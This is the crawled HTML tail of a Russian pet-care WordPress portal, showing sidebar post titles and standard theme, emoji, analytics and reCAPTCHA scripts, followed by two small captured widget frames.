href="https://klkfavorit.ru/obrabotka-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget "><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-493"><a href="https://klkfavorit.ru/">Главная</a></li></ul></nav></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></li><li> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></li><li> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></li><li> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></li><li> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></li></ul></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/johannes-child/*","/wp-content/themes/johannes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
//# sourceURL=johannes-main-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.2" id="johannes-main-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/comment-reply.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://klkfavorit.ru/wp-includes/js/wp-emoji-release.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://klkfavorit.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65367757, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65367757" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 488
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="EBesEM3yi06NxGA4B3RxfQ=="></script>

                <script type="text/javascript" nonce="EBesEM3yi06NxGA4B3RxfQ==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768654334415\u002F261765fec0e6d33d335355ed94480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FMDNvpI34RoWinB9ED9TtA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768654334945');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>